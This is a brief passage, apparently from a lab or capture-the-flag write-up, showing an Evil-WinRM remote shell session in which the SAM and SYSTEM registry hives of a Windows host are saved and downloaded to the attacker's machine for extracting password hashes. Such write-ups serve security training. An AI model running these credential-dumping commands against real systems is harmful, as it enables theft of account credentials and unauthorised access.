 AttackBox
*Evil-WinRM* PS C:\> reg save hklm\system system.bak
The operation completed successfully.
*Evil-WinRM* PS C:\> reg save hklm\sam sam.bak
The operation completed successfully.
*Evil-WinRM* PS C:\> download system.bak
Info: Download successful!
*Evil-WinRM* PS C:\> download sam.bak
Info: Download successful!